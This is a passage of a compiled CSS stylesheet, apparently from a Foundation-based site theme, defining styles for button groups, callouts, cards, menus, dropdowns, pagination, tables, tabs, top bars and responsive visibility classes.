.button-group.clear.warning .button, .button-group.clear.warning .button.disabled, .button-group.clear.warning .button[disabled], .button-group.clear.warning .button.disabled:hover, .button-group.clear.warning .button[disabled]:hover, .button-group.clear.warning .button.disabled:focus, .button-group.clear.warning .button[disabled]:focus, .button-group.clear .button.warning, .button-group.clear .button.warning.disabled, .button-group.clear .button.warning[disabled], .button-group.clear .button.warning.disabled:hover, .button-group.clear .button.warning[disabled]:hover, .button-group.clear .button.warning.disabled:focus, .button-group.clear .button.warning[disabled]:focus { color: #ffae00; }

.button-group.clear.warning .button:hover, .button-group.clear.warning .button:focus, .button-group.clear .button.warning:hover, .button-group.clear .button.warning:focus { color: #805700; }

.button-group.clear.alert .button, .button-group.clear.alert .button.disabled, .button-group.clear.alert .button[disabled], .button-group.clear.alert .button.disabled:hover, .button-group.clear.alert .button[disabled]:hover, .button-group.clear.alert .button.disabled:focus, .button-group.clear.alert .button[disabled]:focus, .button-group.clear .button.alert, .button-group.clear .button.alert.disabled, .button-group.clear .button.alert[disabled], .button-group.clear .button.alert.disabled:hover, .button-group.clear .button.alert[disabled]:hover, .button-group.clear .button.alert.disabled:focus, .button-group.clear .button.alert[disabled]:focus { color: #cc4b37; }

.button-group.clear.alert .button:hover, .button-group.clear.alert .button:focus, .button-group.clear .button.alert:hover, .button-group.clear .button.alert:focus { color: #67251a; }

.button-group.no-gaps .button { margin-right: -0.0625rem; }

.button-group.no-gaps .button + .button { border-left-color: transparent; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

.button-group.stacked.expanded .button, .button-group.stacked-for-small.expanded .button, .button-group.stacked-for-medium.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin-bottom: 0; } }

@media print, screen and (max-width: 39.99875em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

@media print, screen and (max-width: 63.99875em) { .button-group.stacked-for-medium.expanded { display: block; }
  .button-group.stacked-for-medium.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(0, 0, 0, 0.25); border-radius: 0.625rem; background-color: white; color: #291D3E; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #dcd4eb; color: #291D3E; }

.callout.secondary { background-color: #f4dfe3; color: #291D3E; }

.callout.third { background-color: #eeedf6; color: #291D3E; }

.callout.fourth { background-color: #f7f5f9; color: #291D3E; }

.callout.fifth { background-color: #f6f0f4; color: #291D3E; }

.callout.sixth { background-color: #e9dced; color: #291D3E; }

.callout.success { background-color: #e1faea; color: #291D3E; }

.callout.warning { background-color: #fff3d9; color: #291D3E; }

.callout.alert { background-color: #f7e4e1; color: #291D3E; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.875rem; border: 1px solid #F4F4F4; border-radius: 0.625rem; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #291D3E; }

.card > :last-child { margin-bottom: 0; }

.card-divider { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; padding: 1rem; background: #F4F4F4; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; z-index: 10; color: #707070; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #000; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button.medium, .close-button { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 0.7rem 1rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

.menu.vertical.icon-top li a img, .menu.vertical.icon-top li a i, .menu.vertical.icon-top li a svg, .menu.vertical.icon-bottom li a img, .menu.vertical.icon-bottom li a i, .menu.vertical.icon-bottom li a svg { text-align: left; }

.menu.expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.menu.expanded.icon-top li a img, .menu.expanded.icon-top li a i, .menu.expanded.icon-top li a svg, .menu.expanded.icon-bottom li a img, .menu.expanded.icon-bottom li a i, .menu.expanded.icon-bottom li a svg { text-align: left; }

.menu.simple { -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.menu.simple li + li { margin-left: 1rem; }

.menu.simple a { padding: 0; }

@media print, screen and (min-width: 40em) { .menu.medium-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.medium-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.medium-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.medium-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media print, screen and (min-width: 64em) { .menu.large-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.large-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.large-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.large-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

@media screen and (min-width: 78.75em) { .menu.xlarge-horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }
  .menu.xlarge-vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }
  .menu.xlarge-expanded li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }
  .menu.xlarge-simple li { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; } }

.menu.nested { margin-right: 0; margin-left: 1rem; }

.menu.icons a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-top a, .menu.icon-right a, .menu.icon-bottom a, .menu.icon-left a { display: -webkit-box; display: -ms-flexbox; display: flex; }

.menu.icon-left li a, .menu.nested.icon-left li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-left li a img, .menu.icon-left li a i, .menu.icon-left li a svg, .menu.nested.icon-left li a img, .menu.nested.icon-left li a i, .menu.nested.icon-left li a svg { margin-right: 0.25rem; }

.menu.icon-right li a, .menu.nested.icon-right li a { -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-flow: row nowrap; flex-flow: row nowrap; }

.menu.icon-right li a img, .menu.icon-right li a i, .menu.icon-right li a svg, .menu.nested.icon-right li a img, .menu.nested.icon-right li a i, .menu.nested.icon-right li a svg { margin-left: 0.25rem; }

.menu.icon-top li a, .menu.nested.icon-top li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-top li a img, .menu.icon-top li a i, .menu.icon-top li a svg, .menu.nested.icon-top li a img, .menu.nested.icon-top li a i, .menu.nested.icon-top li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu.icon-bottom li a, .menu.nested.icon-bottom li a { -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-flow: column nowrap; flex-flow: column nowrap; }

.menu.icon-bottom li a img, .menu.icon-bottom li a i, .menu.icon-bottom li a svg, .menu.nested.icon-bottom li a img, .menu.nested.icon-bottom li a i, .menu.nested.icon-bottom li a svg { -ms-flex-item-align: stretch; align-self: stretch; margin-bottom: 0.25rem; text-align: center; }

.menu .is-active > a { background: #8E88C2; color: #000; }

.menu .active > a { background: #8E88C2; color: #000; }

.menu.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.menu.align-right li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu.align-right.vertical li { display: block; text-align: right; }

.menu.align-right.vertical li .submenu li { text-align: right; }

.menu.align-right.icon-top li a img, .menu.align-right.icon-top li a i, .menu.align-right.icon-top li a svg, .menu.align-right.icon-bottom li a img, .menu.align-right.icon-bottom li a i, .menu.align-right.icon-bottom li a svg { text-align: right; }

.menu.align-right .nested { margin-right: 1rem; margin-left: 0; }

.menu.align-center li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu.align-center li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.menu .menu-text { padding: 0.7rem 1rem; font-weight: bold; line-height: 1; color: inherit; }

.menu-centered > .menu { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.menu-centered > .menu li .submenu li { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.no-js [data-responsive-menu] ul { display: none; }

.menu-icon { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #fff; -webkit-box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; box-shadow: 0 7px 0 #fff, 0 14px 0 #fff; content: ''; }

.menu-icon:hover::after { background: #cacaca; -webkit-box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; box-shadow: 0 7px 0 #cacaca, 0 14px 0 #cacaca; }

.menu-icon.dark { position: relative; display: inline-block; vertical-align: middle; width: 20px; height: 16px; cursor: pointer; }

.menu-icon.dark::after { position: absolute; top: 0; left: 0; display: block; width: 100%; height: 2px; background: #000; -webkit-box-shadow: 0 7px 0 #000, 0 14px 0 #000; box-shadow: 0 7px 0 #000, 0 14px 0 #000; content: ''; }

.menu-icon.dark:hover::after { background: #707070; -webkit-box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; box-shadow: 0 7px 0 #707070, 0 14px 0 #707070; }

.is-drilldown { position: relative; overflow: hidden; }

.is-drilldown li { display: block; }

.is-drilldown.animate-height { -webkit-transition: height 0.5s; transition: height 0.5s; }

.drilldown a { padding: 0.7rem 1rem; background: #AA3A4C; }

.drilldown .is-drilldown-submenu { position: absolute; top: 0; left: 100%; z-index: -1; width: 100%; background: #fff; -webkit-transition: -webkit-transform 0.15s linear; transition: -webkit-transform 0.15s linear; transition: transform 0.15s linear; transition: transform 0.15s linear, -webkit-transform 0.15s linear; }

.drilldown .is-drilldown-submenu.is-active { z-index: 1; display: block; -webkit-transform: translateX(-100%); transform: translateX(-100%); }

.drilldown .is-drilldown-submenu.is-closing { -webkit-transform: translateX(100%); transform: translateX(100%); }

.drilldown .is-drilldown-submenu a { padding: 0.7rem 1rem; }

.drilldown .nested.is-drilldown-submenu { margin-right: 0; margin-left: 0; }

.drilldown .drilldown-submenu-cover-previous { min-height: 100%; }

.dropdown-pane { position: absolute; z-index: 10; display: none; width: 300px; padding: 1rem; visibility: hidden; border: 1px solid #cacaca; border-radius: 0.625rem; background-color: #fff; font-size: 1rem; }

.dropdown-pane.is-opening { display: block; }

.dropdown-pane.is-open { display: block; visibility: visible; }

.dropdown-pane.tiny { width: 100px; }

.dropdown-pane.small { width: 200px; }

.dropdown-pane.large { width: 400px; }

.dropdown.menu > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }

.dropdown.menu > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }

[data-whatinput='mouse'] .dropdown.menu a { outline: 0; }

.dropdown.menu > li > a { background: #fff; padding: 0.7rem 1rem; }

.dropdown.menu > li.is-active > a { background: transparent; color: #291D3E; }

.no-js .dropdown.menu ul { display: none; }

.dropdown.menu .nested.is-dropdown-submenu { margin-right: 0; margin-left: 0; }

.dropdown.menu.vertical > li .is-dropdown-submenu { top: 0; }

.dropdown.menu.vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }

.dropdown.menu.vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

@media print, screen and (min-width: 40em) { .dropdown.menu.medium-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.medium-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.medium-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.medium-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.medium-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media print, screen and (min-width: 64em) { .dropdown.menu.large-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.large-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.large-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.large-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.large-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

@media screen and (min-width: 78.75em) { .dropdown.menu.xlarge-horizontal > li.opens-left > .is-dropdown-submenu { top: 100%; right: 0; left: auto; }
  .dropdown.menu.xlarge-horizontal > li.opens-right > .is-dropdown-submenu { top: 100%; right: auto; left: 0; }
  .dropdown.menu.xlarge-vertical > li .is-dropdown-submenu { top: 0; }
  .dropdown.menu.xlarge-vertical > li.opens-left > .is-dropdown-submenu { top: 0; right: 100%; left: auto; }
  .dropdown.menu.xlarge-vertical > li.opens-right > .is-dropdown-submenu { right: auto; left: 100%; } }

.dropdown.menu.align-right .is-dropdown-submenu.first-sub { top: 100%; right: 0; left: auto; }

.is-dropdown-menu.vertical { width: 100px; }

.is-dropdown-menu.vertical.align-right { float: right; }

.is-dropdown-submenu-parent { position: relative; }

.is-dropdown-submenu-parent a::after { position: absolute; top: 50%; right: 5px; left: auto; margin-top: -6px; }

.is-dropdown-submenu-parent.opens-inner > .is-dropdown-submenu { top: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-left > .is-dropdown-submenu { right: 100%; left: auto; }

.is-dropdown-submenu-parent.opens-right > .is-dropdown-submenu { right: auto; left: 100%; }

.is-dropdown-submenu { position: absolute; top: 0; left: 100%; z-index: 1; display: none; min-width: 200px; border: 1px solid #cacaca; background: #fff; }

.dropdown .is-dropdown-submenu a { padding: 0.7rem 1rem; }

.is-dropdown-submenu .is-dropdown-submenu { margin-top: -1px; }

.is-dropdown-submenu > li { width: 100%; }

.is-dropdown-submenu.js-dropdown-active { display: block; }

.responsive-embed, .flex-video { position: relative; height: 0; margin-bottom: 1rem; padding-bottom: 75%; overflow: hidden; }

.responsive-embed iframe, .responsive-embed object, .responsive-embed embed, .responsive-embed video, .flex-video iframe, .flex-video object, .flex-video embed, .flex-video video { position: absolute; top: 0; left: 0; width: 100%; height: 100%; }

.responsive-embed.widescreen, .flex-video.widescreen { padding-bottom: 56.25%; }

.label { display: inline-block; padding: 0.33333rem 0.5rem; border-radius: 0.625rem; font-size: 0.8rem; line-height: 1; white-space: nowrap; cursor: default; background: #291D3E; color: #fff; }

.label.primary { background: #291D3E; color: #fff; }

.label.secondary { background: #AA3A4C; color: #fff; }

.label.third { background: #8E88C2; color: #000; }

.label.fourth { background: #CCB9D4; color: #000; }

.label.fifth { background: #C19DB4; color: #000; }

.label.sixth { background: #5B3568; color: #fff; }

.label.success { background: #3adb76; color: #000; }

.label.warning { background: #ffae00; color: #000; }

.label.alert { background: #cc4b37; color: #000; }

.media-object { display: -webkit-box; display: -ms-flexbox; display: flex; margin-bottom: 1.875rem; -ms-flex-wrap: nowrap; flex-wrap: nowrap; }

.media-object img { max-width: none; }

@media print, screen and (max-width: 39.99875em) { .media-object.stack-for-small { -ms-flex-wrap: wrap; flex-wrap: wrap; } }

.media-object-section { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; }

.media-object-section:first-child { padding-right: 1rem; }

.media-object-section:last-child:not(:nth-child(2)) { padding-left: 1rem; }

.media-object-section > :last-child { margin-bottom: 0; }

@media print, screen and (max-width: 39.99875em) { .stack-for-small .media-object-section { padding: 0; padding-bottom: 1rem; -ms-flex-preferred-size: 100%; flex-basis: 100%; max-width: 100%; }
  .stack-for-small .media-object-section img { width: 100%; } }

.media-object-section.main-section { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.pagination { margin-left: 0; margin-bottom: 1.875rem; }

.pagination::before, .pagination::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.pagination::after { clear: both; }

.pagination li { margin-right: 0.0625rem; border-radius: 0.625rem; font-size: 0.875rem; display: none; }

.pagination li:last-child, .pagination li:first-child { display: inline-block; }

@media print, screen and (min-width: 40em) { .pagination li { display: inline-block; } }

.pagination a, .pagination button { display: block; padding: 0.1875rem 0.625rem; border-radius: 0.625rem; color: #000; }

.pagination a:hover, .pagination button:hover { background: #F4F4F4; }

.pagination .current { padding: 0.1875rem 0.625rem; background: #291D3E; color: #fff; cursor: default; }

.pagination .disabled { padding: 0.1875rem 0.625rem; color: #cacaca; cursor: not-allowed; }

.pagination .disabled:hover { background: transparent; }

.pagination .ellipsis::after { padding: 0.1875rem 0.625rem; content: '\2026'; color: #000; }

.pagination-previous a::before, .pagination-previous.disabled::before { display: inline-block; margin-right: 0.5rem; content: "«"; }

.pagination-next a::after, .pagination-next.disabled::after { display: inline-block; margin-left: 0.5rem; content: "»"; }

.sticky-container { position: relative; }

.sticky { position: relative; z-index: 0; -webkit-transform: translate3d(0, 0, 0); transform: translate3d(0, 0, 0); }

.sticky.is-stuck { position: fixed; z-index: 5; width: 100%; }

.sticky.is-stuck.is-at-top { top: 0; }

.sticky.is-stuck.is-at-bottom { bottom: 0; }

.sticky.is-anchored { position: relative; right: auto; left: auto; }

.sticky.is-anchored.is-at-bottom { bottom: 0; }

table { border-collapse: collapse; width: 100%; margin-bottom: 1.875rem; border-radius: 0.625rem; }

thead, tbody, tfoot { border: 1px solid #f2f2f2; background-color: #fff; }

caption { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; }

thead { background: #f9f9f9; color: #291D3E; }

tfoot { background: #f2f2f2; color: #291D3E; }

thead tr, tfoot tr { background: transparent; }

thead th, thead td, tfoot th, tfoot td { padding: 0.5rem 0.625rem 0.625rem; font-weight: bold; text-align: left; }

tbody th, tbody td { padding: 0.5rem 0.625rem 0.625rem; }

tbody tr:nth-child(even) { border-bottom: 0; background-color: #f2f2f2; }

table.unstriped tbody { background-color: #fff; }

table.unstriped tbody tr { border-bottom: 0; border-bottom: 1px solid #f2f2f2; background-color: #fff; }

@media print, screen and (max-width: 63.99875em) { table.stack thead { display: none; }
  table.stack tfoot { display: none; }
  table.stack tr, table.stack th, table.stack td { display: block; }
  table.stack td { border-top: 0; } }

table.scroll { display: block; width: 100%; overflow-x: auto; }

table.hover thead tr:hover { background-color: #f4f4f4; }

table.hover tfoot tr:hover { background-color: #ededed; }

table.hover tbody tr:hover { background-color: #fafafa; }

table.hover:not(.unstriped) tr:nth-of-type(even):hover { background-color: #ededed; }

.table-scroll { overflow-x: auto; }

.tabs { margin: 0; border: 1px solid #F4F4F4; background: #fff; list-style-type: none; }

.tabs::before, .tabs::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.tabs::after { clear: both; }

.tabs.vertical > li { display: block; float: none; width: auto; }

.tabs.simple > li > a { padding: 0; }

.tabs.simple > li > a:hover { background: transparent; }

.tabs.primary { background: #291D3E; }

.tabs.primary > li > a { color: #fff; }

.tabs.primary > li > a:hover, .tabs.primary > li > a:focus { background: #32244c; }

.tabs-title { float: left; }

.tabs-title > a { display: block; padding: 1.25rem 1.5rem; font-size: 0.75rem; line-height: 1; color: #291D3E; }

[data-whatinput='mouse'] .tabs-title > a { outline: 0; }

.tabs-title > a:hover { background: #fff; color: #231935; }

.tabs-title > a:focus, .tabs-title > a[aria-selected='true'] { background: #F4F4F4; color: #291D3E; }

.tabs-content { border: 1px solid #F4F4F4; border-top: 0; background: #fff; color: #291D3E; -webkit-transition: all 0.5s ease; transition: all 0.5s ease; }

.tabs-content.vertical { border: 1px solid #F4F4F4; border-left: 0; }

.tabs-panel { display: none; padding: 1rem; }

.tabs-panel.is-active { display: block; }

.thumbnail { display: inline-block; max-width: 100%; margin-bottom: 1.875rem; border: 4px solid #fff; border-radius: 0.625rem; -webkit-box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); box-shadow: 0 0 0 1px rgba(0, 0, 0, 0.2); line-height: 0; }

a.thumbnail { -webkit-transition: -webkit-box-shadow 200ms ease-out; transition: -webkit-box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out; transition: box-shadow 200ms ease-out, -webkit-box-shadow 200ms ease-out; }

a.thumbnail:hover, a.thumbnail:focus { -webkit-box-shadow: 0 0 6px 1px rgba(41, 29, 62, 0.5); box-shadow: 0 0 6px 1px rgba(41, 29, 62, 0.5); }

a.thumbnail image { -webkit-box-shadow: none; box-shadow: none; }

.title-bar { padding: 0.5rem; background: #000; color: #fff; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.title-bar .menu-icon { margin-left: 0.25rem; margin-right: 0.25rem; }

.title-bar-left, .title-bar-right { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.title-bar-right { text-align: right; }

.title-bar-title { display: inline-block; vertical-align: middle; font-weight: bold; }

.top-bar { display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; -webkit-box-align: center; -ms-flex-align: center; align-items: center; padding: 0rem; -ms-flex-wrap: wrap; flex-wrap: wrap; }

.top-bar, .top-bar ul { background-color: #8E88C2; }

.top-bar input { max-width: 200px; margin-right: 1rem; }

.top-bar .input-group-field { width: 100%; margin-right: 0; }

.top-bar input.button { width: auto; }

.top-bar .top-bar-left, .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; }

@media print, screen and (min-width: 64em) { .top-bar { -ms-flex-wrap: nowrap; flex-wrap: nowrap; }
  .top-bar .top-bar-left { -webkit-box-flex: 1; -ms-flex: 1 1 auto; flex: 1 1 auto; margin-right: auto; }
  .top-bar .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; margin-left: auto; } }

@media print, screen and (max-width: 63.99875em) { .top-bar.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-medium .top-bar-left, .top-bar.stacked-for-medium .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 78.74875em) { .top-bar.stacked-for-large { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-large .top-bar-left, .top-bar.stacked-for-large .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

@media print, screen and (max-width: 89.99875em) { .top-bar.stacked-for-xlarge { -ms-flex-wrap: wrap; flex-wrap: wrap; }
  .top-bar.stacked-for-xlarge .top-bar-left, .top-bar.stacked-for-xlarge .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; max-width: 100%; } }

.top-bar-title { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; margin: 1rem; }

.top-bar-left, .top-bar-right { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.hide { display: none !important; }

.invisible { visibility: hidden; }

@media print, screen and (max-width: 39.99875em) { .hide-for-small-only { display: none !important; } }

@media screen and (max-width: 0em), screen and (min-width: 40em) { .show-for-small-only { display: none !important; } }

@media print, screen and (min-width: 40em) { .hide-for-medium { display: none !important; } }

@media screen and (max-width: 39.99875em) { .show-for-medium { display: none !important; } }

@media print, screen and (min-width: 40em) and (max-width: 63.99875em) { .hide-for-medium-only { display: none !important; } }

@media screen and (max-width: 39.99875em), screen and (min-width: 64em) { .show-for-medium-only { display: none !important; } }

@media print, screen and (min-width: 64em) { .hide-for-large { display: none !important; } }

@media screen and (max-width: 63.99875em) { .show-for-large { display: none !important; } }

@media print, screen and (min-width: 64em) and (max-width: 78.74875em) { .hide-for-large-only { display: none !important; } }

@media screen and (max-width: 63.99875em), screen and (min-width: 78.75em) { .show-for-large-only { display: none !important; } }

@media screen and (min-width: 78.75em) { .hide-for-xlarge { display: none !important; } }

@media screen and (max-width: 78.74875em) { .show-for-xlarge { display: none !important; } }

@media screen and (min-width: 78.75em) and (max-width: 89.99875em) { .hide-for-xlarge-only { display: none !important; } }

@media screen and (max-width: 78.74875em), screen and (min-width: 90em) { .show-for-xlarge-only { display: none !important; } }

.show-for-sr, .show-on-focus { position: absolute !important; width: 1px !important; height: 1px !important; padding: 0 !important; overflow: hidden !important; clip: rect(0, 0, 0, 0) !important; white-space: nowrap !important; border: 0 !important; }

.show-on-focus:active, .show-on-focus:focus { position: static !important; width: auto !important; height: auto !important; overflow: visible !important; clip: auto !important; white-space: normal !important; }

.show-for-landscape, .hide-for-portrait { display: block !important; }

@media screen and (orientation: landscape) { .show-for-landscape, .hide-for-portrait { display: block !important; } }

@media screen and (orientation: portrait) { .show-for-landscape, .hide-for-portrait { display: none !important; } }

.hide-for-landscape, .show-for-portrait { display: none !important; }

@media screen and (orientation: landscape) { .hide-for-landscape, .show-for-portrait { display: none !important; } }

@media screen and (orientation: portrait) { .hide-for-landscape, .show-for-portrait { display: block !important; } }

.float-left { float: left !important; }

.float-right { float: right !important; }

.float-center { display: block; margin-right: auto; margin-left: auto; }

.clearfix::before, .flexslider::before, .clearfix::after, .flexslider::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.clearfix::after, .flexslider::after { clear: both; }

.align-left { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-justify { -webkit-box-pack: justify; -ms-flex-pack: justify; justify-content: space-between; }

.align-spaced { -ms-flex-pack: distribute; justify-content: space-around; }

.align-left.vertical.menu > li > a { -webkit-box-pack: start; -ms-flex-pack: start; justify-content: flex-start; }

.align-right.vertical.menu > li > a { -webkit-box-pack: end; -ms-flex-pack: end; justify-content: flex-end; }

.align-center.vertical.menu > li > a { -webkit-box-pack: center; -ms-flex-pack: center; justify-content: center; }

.align-top { -webkit-box-align: start; -ms-flex-align: start; align-items: flex-start; }

.align-self-top { -ms-flex-item-align: start; align-self: flex-start; }

.align-bottom { -webkit-box-align: end; -ms-flex-align: end; align-items: flex-end; }

